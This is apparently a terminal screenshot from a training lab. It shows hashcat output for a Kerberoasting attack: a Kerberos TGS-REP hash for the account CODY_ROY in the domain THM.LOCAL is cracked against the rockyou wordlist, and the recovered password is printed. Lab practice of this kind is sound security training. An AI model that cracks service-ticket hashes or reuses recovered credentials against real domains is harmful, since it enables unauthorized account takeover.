 kali@kali: ~
Session Actions Edit View Help
fca2b23c0f86131275b01e3239a79b2412a790b8ef680d8f7261a47cf878ad5c889528e5ce2fad1e9014c784a66f14624d86a62fb1666eac4095cd9b2
48fc8cfbf91cd9ba403ae7edb2f2e2e7cd6b3cddfb98becff0c8c28cae0118ce815817921029f1dda3722f3a11646bc5bae299fd92c1251a9351e170a
33ad2b5534e9f6cb915675767df2bb06cf50d8769f8f3f984cfd7af3185c9bc01e0d8c5a4240bc426ad5b5d1fa2859868a1173bab54e65afadf2b28fe
43b120553bd38214bd28736ef1c55f5353a58939b463305a092aa53b067cb18af2e9172528282982bbe5fc6e3a6de0ff961a7d3b7c01489ffcf48d0d7
33dd76027b91038171cd09986cfcab5a09fb455497dc4bd522fd3cbcbe93bd8d063e2a67fd17086812bad27033850d9a59bd645b8f5a33a85c47d3539
4bf8088e813da79cdc301da3f15cef7ffdda1ad3f93cd9ca9042ea7a7feccb1f6ae6930b346e9a97d196bb99866c6b950149ba59f71cb825872b4bcb0
fa5975932b23586e62d518a7ad6750b67b5cbd47f595863af60214c0669e0252755400bacef7376c4d4a21bee836459ece4ae5baff6c4b40be2bb0375
2ebed77a09a8abaef925fae37bbef27e185ba688ca23dde7bbaf5678fd4ecd432104d359803c10d56fbc89285070b9857b3b20d43378496b330048b97
91539986f0:MKO)mko0
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*CODY_ROY$THM.LOCAL$thm.local\CODY_ROY*...9986f0
Time.Started.....: Tue Apr 28 18:09:11 2026, (1 sec)
Time.Estimated...: Tue Apr 28 18:09:12 2026, (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:   740.6 kH/s (2.10ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 709632/14344385 (4.95%)
Rejected.........: 0/709632 (0.00%)
Restore.Point....: 706560/14344385 (4.93%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: MOSSIMO -> GOTHIC1
Hardware.Mon.#01.: Util: 48%
Started: Tue Apr 28 18:08:41 2026
Stopped: Tue Apr 28 18:09:14 2026